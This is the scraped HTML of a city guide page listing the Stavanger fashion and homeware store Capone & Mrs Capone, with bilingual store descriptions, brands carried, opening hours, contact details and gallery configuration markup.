	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="4282">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>
<main class="x-layout x-layout-single" role="main"><article id="post-4282" class="post-4282 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping-stavanger tag-listing location-stavanger activity-shopping"> <div class="x-div e60-e1 m1o-0 m1o-1 m1o-2 m1o-3"><div class="x-row e60-e2 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-q"><div class="x-row-inner"><div class="x-col e60-e3 m1o-13 m1o-14 m1o-15 m1o-16"><div class="x-text x-text-headline e60-e4 m1o-19 m1o-1a m1o-1b m1o-1c m1o-1d m1o-1e m1o-1f category-title"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary"><div class="dynamic-field title-heading">Stavanger</div></h2>
</div></div></div><div class="cs-content x-global-block x-global-block-341 e60-e5"><div class="x-section e341-e1 m9h-0"><div class="x-row e341-e2 m9h-2 m9h-3 m9h-4"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xs e341-e3 m9h-6"><a class="x-anchor x-anchor-button e341-e4 m9h-8 m9h-9 m9h-a m9h-b menu-button" tabindex="0" href="/stavanger/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a><a class="x-anchor x-anchor-button e341-e5 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e6 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e7 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a><a class="x-anchor x-anchor-button e341-e8 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a><a class="x-anchor x-anchor-button e341-e9 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a><a class="x-anchor x-anchor-button e341-e10 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a><a class="x-anchor x-anchor-button e341-e11 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a><a class="x-anchor x-anchor-button e341-e12 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a><a class="x-anchor x-anchor-button e341-e13 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/stavanger/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div><div class="x-section e341-e14 m9h-0 m9h-1"><div class="x-row e341-e15 m9h-2 m9h-3 m9h-5"><div class="x-row-inner"><div class="x-col x-hide-xl e341-e16 m9h-6 m9h-7"><div class="x-anchor x-anchor-toggle has-graphic e341-e17 m9h-9 m9h-a m9h-d" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e341-e17" data-x-toggle-overlay="1" aria-controls="e341-e17-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div></div></div><style> .m9h-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m9h-1.x-section{background-color:rgba(0,0,0,0);}.m9h-2.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m9h-2 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m9h-2 > .x-row-inner > *{flex-grow:1;}.m9h-3{--gap:0rem;}.m9h-4 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-5 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-6.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:left;}.m9h-7.x-col{background-color:rgba(173,173,173,0);}.m9h-8.x-anchor {margin-top:0em;margin-right:1.2em;margin-bottom:0em;margin-left:0em;}.m9h-8.x-anchor .x-anchor-text-primary {font-size:1.1em;font-weight:inherit;}.m9h-9.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m9h-9.x-anchor .x-anchor-content {display:flex;justify-content:center;align-items:center;}.m9h-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m9h-a.x-anchor .x-anchor-content {flex-direction:row-reverse;}.m9h-b.x-anchor .x-anchor-text-primary {color:rgb(253,253,253);}.m9h-b.x-anchor:hover .x-anchor-text-primary,.m9h-b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-b.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.8);}.m9h-c.x-anchor .x-anchor-content {flex-direction:row;}.m9h-c.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m9h-c.x-anchor:hover .x-anchor-text-primary,.m9h-c.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-c.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m9h-d.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:500;text-transform:uppercase;color:white;}.m9h-d.x-anchor:hover .x-anchor-text-primary,.m9h-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-graphic {margin-top:0px;margin-right:0px;margin-bottom:4px;margin-left:10px;}.m9h-d.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m9h-d.x-anchor:hover .x-graphic-icon,.m9h-d.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-toggle {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m9h-d.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m9h-d.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m9h-e{font-size:16px;transition-duration:500ms;}.m9h-e .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close{width:calc(1em * 2.5);height:calc(1em * 2.5);font-size:1.2em;color:rgb(0,0,0);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close:focus,.m9h-e .x-off-canvas-close:hover{color:rgba(0,0,0,0.92);}.m9h-e .x-off-canvas-content{width:80%;max-width:24em;padding-top:calc(1.2em * 2.5);padding-right:calc(1.2em * 2.5);padding-bottom:calc(1.2em * 2.5);padding-left:calc(1.2em * 2.5);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#4974b2;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}</style><style> </style><style>@media screen and (max-width:480px){.menu-button{font-size:12px !important}}@media screen and (min-width:481px) and (max-width:9999px){.menu-button{font-size:14px !important;}}</style></div></div></div></div><style>body{overflow-x:clip;}</style><div class="x-section e60-e6 m1o-1n m1o-1o m1o-1p" style="--tco-dc1o-0:url(https://cityguide.no/wp-content/uploads/capone-bilde-12.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-row x-container max width e60-e7 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-r"><div class="x-row-inner"><div class="x-col e60-e8 m1o-13 m1o-14 m1o-17"><hr class="x-line e60-e9 m1o-1t m1o-1u"/></div></div></div></div><div class="x-section e60-e10 m1o-1n m1o-1o m1o-1q m1o-1r"><div class="x-row e60-e11 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-s"><div class="x-row-inner"><div class="x-col e60-e12 m1o-13 m1o-14 m1o-16 m1o-17"><div class="x-text x-text-headline e60-e13 m1o-19 m1o-1b m1o-1c m1o-1f m1o-1g"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field">
Shopping</div></h1>
</div></div></div></div></div></div></div><div class="x-section e60-e14 m1o-1n m1o-1r m1o-1s"><div class="x-row x-container max width e60-e15 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-t"><div class="x-row-inner"><div class="x-col e60-e16 m1o-13 m1o-14 m1o-17"><div id="breadcrumbs" class="x-text x-content e60-e17 m1o-1w m1o-1x m1o-1y"></div></div></div></div><div class="x-row x-container max width e60-e18 m1o-a m1o-c m1o-d m1o-g m1o-i m1o-u"><div class="x-row-inner"><div class="x-col e60-e19 m1o-13 m1o-14 m1o-17 about-column"><div class="x-row e60-e20 m1o-a m1o-d m1o-e m1o-h m1o-j m1o-k m1o-l m1o-p m1o-v"><div class="x-row-inner"><div class="x-col e60-e21 m1o-13 m1o-14 m1o-17"><span class="x-image e60-e22 m1o-21" id="logo"><img src="https://cityguide.no/wp-content/uploads/logo-capone.png" width="207" height="62" alt="Image" loading="lazy"></span><hr  class="x-gap" style="margin: 30px 0 0 0;"><div id="opening_hours" class="x-text x-content e60-e24 m1o-1x m1o-1y m1o-1z"><strong>Opening hours</strong></div><div class="x-row e60-e25 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-h m1o-p m1o-w"><div class="x-row-inner"><div class="x-col e60-e26 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e27 m1o-1x m1o-1y m1o-1z"><day c="m">Mon.:<br /></day>
<day c="t">Tue.:<br /></day>
<day c="w">Wed.:<br /></day>
<day c="th">Thur.:<br /></day>
<day c="f">Fri.:<br /></day>
<day c="s">Sat.:<br /></day>
<day c="su">Sun.:</day></div></div><div class="x-col e60-e28 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e29 m1o-1x m1o-1y m1o-1z"><p><time c="m">10 am - 8 pm<br /></time>
<time c="t">10 am - 8 pm<br /></time>
<time c="w">10 am - 8 pm<br /></time>
<time c="th">10 am - 8 pm<br /></time>
<time c="f">10 am - 8 pm<br /></time>
<time c="s">10 am - 6 pm<br /></time>
<time c="su"></time></p></div></div></div></div><hr  class="x-gap" style="margin: 30px 0 0 0;"><hr class="x-line e60-e31 m1o-22"/><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e33 m1o-23 m1o-24 m1o-25" tabindex="0" id="telephone_button" href="tel:+47 51 93 80 60"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf879;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">+47 51 93 80 60</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e36 m1o-23 m1o-24 m1o-25" tabindex="0" id="facebook_button" href="https://www.facebook.com/caponegruppen" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Facebook</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e37 m1o-23 m1o-24 m1o-25" tabindex="0" href="https://www.instagram.com/capone_mrscapone" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf16d;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Instagram</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e38 m1o-23 m1o-24 m1o-25" tabindex="0" id="website_button" href="https://www.capone.no/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf57d;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Website</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e39 m1o-23 m1o-24 m1o-25" tabindex="0" id="map_button" href="https://www.google.com/maps/search/Klubbgata 5, 4013 Stavanger/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf3c5;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Klubbgata 5, 4013 Stavanger</span></div></div></a><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-content e60-e41 m1o-1x m1o-1z m1o-20"></div><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-text-headline e60-e43 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Share this page</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e45 m1o-25 m1o-26 m1o-27" tabindex="0" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcityguide.no%2Fstavanger%2Fshopping-stavanger%2Fcapone-mrs-capone%2F&amp;t=Capone%20%26%20mrs.%20Capone&#039;, &#039;popupFacebook&#039;, &#039;width=650, height=400, resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0&#039;); return false;"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf09a;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e60-e46 m1o-24 m1o-25 m1o-26 m1o-28" tabindex="0" href="mailto:?subject=Capone%20%26%20mrs.%20Capone&amp;body=https%3A%2F%2Fcityguide.no%2Fstavanger%2Fshopping-stavanger%2Fcapone-mrs-capone%2F"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf064;"></i></span></div></a></div></div></div></div><div class="x-col e60-e47 m1o-13 m1o-14 m1o-17 text-column"><div class="x-text x-text-headline e60-e48 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1j m1o-1k"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Capone &#038; mrs. Capone</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><div class="x-the-content entry-content"><p>Capone &amp; Mrs Capone – Mote til dame og herre under samme tak<br />
Capone &amp; Mrs Capone er en felles butikk hvor du finner alt du trenger til både dame og herre – fra hverdagsfavoritter til antrekk for jobb, fest og spesielle anledninger. Vi legger vekt på god service, kvalitetsmaterialer og et bredt utvalg av stilrene, trendy og tidløse plagg. I tillegg har vi en egen avdeling for <b>hus og hjem</b>, hvor du finner velduftende lys fra <b>Voluspa</b> og livsstilsprodukter fra blant annet <b>Swell</b> og <b>The Aromatherapy Co.</b> – perfekt til hjemmet eller som gave.Til <b>dame</b> fører vi populære merker som <b>Holzweiler, Ganni, UBR, Parajumpers, Iben, Christian Aks, By Timo, Five Units, Lala Berlin, Lois, Neo Noir, Veja og Samsøe Samsøe</b> – et variert utvalg med noe for enhver stil.Til <b>herre</b> tilbyr vi kolleksjoner fra blant annet <b>Holzweiler, Les Deux, Drole De Monsieur, Plain, Woodbird, Gramicci, Morris Stockholm, Veja, Replay, Samsøe Samsøe og Tiger of Sweden</b> – med fokus på komfort, kvalitet og moderne snitt.</p>
<p>Capone har butikker på <b>Kvadrat Kjøpesenter, Arkaden Torgterrassen, Amfi Madla og Kilden Kjøpesenter</b> i Stavanger-området.»</p>
<p><em>Capone &amp; Mrs Capone – Fashion for women and men under one roof<br />
</em><em>At Capone &amp; Mrs Capone, you&#8217;ll find a carefully curated selection for both women and men – whether you&#8217;re dressing for everyday comfort, work, or special occasions. We focus on quality, personal service, and timeless style. The store also features a <b>home &amp; lifestyle corner</b>, offering luxurious <b>Voluspa candles</b> and elegant products from <b>Swell</b> and <b>The Aromatherapy Co.</b> – perfect for gifts or adding something special to your home.</em></p>
<p><em>For <b>women</b>, we carry a wide range of brands including <b>Holzweiler, Ganni, UBR, Parajumpers, Iben, Christian Aks, By Timo, Five Units, Lala Berlin, Lois, Neo Noir, Veja and Samsøe Samsøe</b> – stylish choices for every mood and season.</em></p>
<p><em>For <b>men</b>, you&#8217;ll find top brands like <b>Holzweiler, Les Deux, Drole De Monsieur, Plain, Woodbird, Gramicci, Morris Stockholm, Veja, Replay, Samsøe Samsøe and Tiger of Sweden</b> – with collections designed for modern, confident style.</em></p>
<p><em>Capone is located at <b>Kvadrat Shopping Center, Arkaden Torgterrassen, Amfi Madla and Kilden Shopping Center</b>in Stavanger.</em></p>
<div id="envira-gallery-wrap-19150" class="envira-gallery-wrap envira-lazy-loading-enabled envira-layout-automatic" itemscope itemtype="https://schema.org/ImageGallery"><div class="envira-loader"><div></div><div></div><div></div><div></div></div><div id="envira-gallery-19150" class="envira-gallery-public envira-gallery-0-columns envira-clear envira-gallery-justified-public" data-envira-id="19150" data-gallery-config='{"type":"default","layout":"automatic","columns":"0","gallery_theme":"base","justified_margins":10,"justified_last_row":"center","lazy_loading":1,"lazy_loading_delay":500,"gutter":10,"margin":10,"image_size":"default","square_size":150,"crop_width":150,"crop_height":150,"crop":1,"crop_position":"c","additional_copy_0":0,"additional_copy_title":0,"additional_copy_caption":0,"additional_copy_title_caption":0,"additional_copy_0_mobile":0,"additional_copy_title_mobile":0,"additional_copy_caption_mobile":0,"additional_copy_title_caption_mobile":0,"gallery_column_title_caption":"0","gallery_column_title_caption_mobile":"0","additional_copy_automatic_0":0,"additional_copy_automatic_title":0,"additional_copy_automatic_caption":0,"additional_copy_automatic_title_caption":0,"additional_copy_automatic_0_mobile":0,"additional_copy_automatic_title_mobile":0,"additional_copy_automatic_caption_mobile":0,"additional_copy_automatic_title_caption_mobile":0,"gallery_automatic_title_caption":"0","gallery_automatic_title_caption_mobile":"0","justified_row_height":150,"description_position":"0","description":"&amp;nbsp;","random":"0","sort_order":"0","sorting_direction":"ASC","image_sizes_random":[],"isotope":0,"lightbox_enabled":1,"gallery_link_enabled":1,"lightbox_theme":"base_dark","lightbox_image_size":"default","title_display":"float","lightbox_title_caption":"title","arrows":1,"arrows_position":"inside","toolbar":0,"toolbar_title":0,"toolbar_position":"top","loop":1,"lightbox_open_close_effect":"fade","effect":"fade","supersize":0,"thumbnails_toggle":0,"thumbnails_hide":0,"image_counter":0,"thumbnails":1,"thumbnails_width":"auto","thumbnails_height":"auto","thumbnails_position":"bottom","thumbnails_custom_size":0,"mobile":1,"mobile_width":300,"mobile_height":300,"mobile_lightbox":1,"mobile_gallery_link_enabled":0,"mobile_arrows":1,"mobile_toolbar":1,"mobile_thumbnails":1,"mobile_touchwipe_close":0,"mobile_thumbnails_width":75,"mobile_thumbnails_height":50,"mobile_justified_row_height":80,"keyboard":true,"standalone_template":"","classes":[""],"rtl":0,"slug":"capone","gutter_mobile":10,"show_more_text":"Click for more","lightbox_html_caption":0,"social":0,"social_facebook":0,"social_twitter":0,"social_pinterest":0,"social_linkedin":0,"social_email":0,"social_position":"top-left","social_orientation":"vertical","social_twitter_text":"","social_twitter_sharing_method":"","social_twitter_summary_card_site":"","social_twitter_summary_card_desc":"","social_facebook_show_option_optional_text":0,"social_facebook_show_option_tags":0,"social_facebook_show_option_caption":0,"social_facebook_show_option_quote":0,"social_facebook_text":"","social_facebook_tag_options":"manual","social_facebook_tags_manual":"","social_facebook_quote":"","social_pinterest_type":"pin-one","social_pinterest_title":"caption","social_pinterest_rich":false,"social_linkedin_show_option_title":0,"social_linkedin_show_option_summary":0,"social_linkedin_show_option_source":0,"social_email_image_size":"full","social_email_subject":"Sharing From: {title}","social_email_message":"URL: {url}nnPhoto: {photo_url}","social_lightbox":0,"social_lightbox_facebook":0,"social_lightbox_twitter":0,"social_lightbox_pinterest":0,"social_lightbox_linkedin":0,"social_lightbox_email":0,"social_lightbox_position":"top-left","social_lightbox_outside":0,"social_lightbox_orientation":"horizontal","mobile_social":0,"mobile_social_facebook":0,"mobile_social_twitter":0,"mobile_social_pinterest":0,"mobile_social_whatsapp":0,"mobile_social_linkedin":0,"mobile_social_email":0,"mobile_social_lightbox":0,"mobile_social_lightbox_facebook":0,"mobile_social_lightbox_twitter":0,"mobile_social_lightbox_pinterest":0,"mobile_social_lightbox_whatsapp":0,"mobile_social_lightbox_linkedin":0,"mobile_social_lightbox_email":0,"videos_play_icon":0,"videos_play_icon_thumbnails":0,"videos_autoplay":0,"videos_enlarge":0,"videos_playpause":1,"videos_progress":1,"videos_current":1,"videos_duration":1,"videos_volume":1,"videos_controls":1,"videos_fullscreen":1,"videos_download":1,"justified_gallery_theme":false,"gallery_id":"19150"}' data-gallery-images='[{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min.jpg","title":"Dame &amp;#038; Herre (2)-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min-300x169.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min-768x432.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min-1024x576.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min-1536x864.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min-1877x1056.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min-1877x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min.jpg","index":0,"id":19813,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-2-min-75x50_c.jpg","title":"Dame &amp;#038; Herre (2)-min"},"gallery_id":"19150"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min.jpg","title":"Dame &amp;#038; Herre-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min-300x169.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min-768x432.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min-1024x576.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min-1536x864.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min-1877x1056.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame-Herre-min-1877x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/Dame